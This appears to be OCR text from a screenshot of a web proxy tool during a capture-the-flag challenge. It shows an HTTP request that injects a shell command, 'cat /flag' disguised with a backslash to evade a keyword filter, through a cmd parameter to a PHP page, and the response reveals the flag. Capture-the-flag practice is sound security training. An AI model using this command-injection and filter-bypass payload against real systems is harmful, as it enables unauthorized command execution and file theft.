 1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://72457e4a-83aa-4f58-bb83-66fd9201386f.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /index.php?img=&cmd=ca\t%20/flag HTTP/1.1
Host:
72457e4a-83aa-4f58-bb83-66fd9201386f.node4.buuoj.cn
:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin:
http://72457e4a-83aa-4f58-bb83-66fd9201386f.node4.b
uuoj.cn:81
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 26 Sep 2022 06:41:17 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca
/flag<br>flag{3255accc-be85-4d9d-b9c8-901
57311}
<html>
<style>
body{
background:url(./bj.png) no-repeat
center center;
background-size:cover;